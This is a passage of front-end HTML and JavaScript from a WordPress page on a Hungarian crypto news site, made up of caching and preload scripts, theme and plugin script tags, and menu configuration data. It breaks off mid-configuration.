"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.kriptoworld.hu","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"feecb2e275","wpRestUrl":"https://www.kriptoworld.hu/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.4" id="tds_js_files_for_front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=6.9" id="mailpoet_recaptcha-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https://www.kriptoworld.hu/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
var MailPoetForm = {"ajax_url":"https://www.kriptoworld.hu/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
//# sourceURL=mailpoet_public-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.17.6" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">window.addEventListener('DOMContentLoaded', function() {
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_37';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_37');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-right","menu_id":"6731","f_elem_font_size":"12","f_elem_font_weight":"400","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTMifQ==","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIzNnB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","modules_on_row_regular":"20%","modules_on_row_cats":"25%","f_elem_font_spacing":"0.5","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"6759","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"500","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_weight":"700","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_weight":"600","f_cat_font_family":"702","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","inline":"yes","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_mega_cats":"yes","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","show_subcat":"yes","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","f_meta_font_family":"702","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_ex_font_line_height":"1.6","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI5MHB4IiwicG9ydHJhaXQiOiI4MHB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 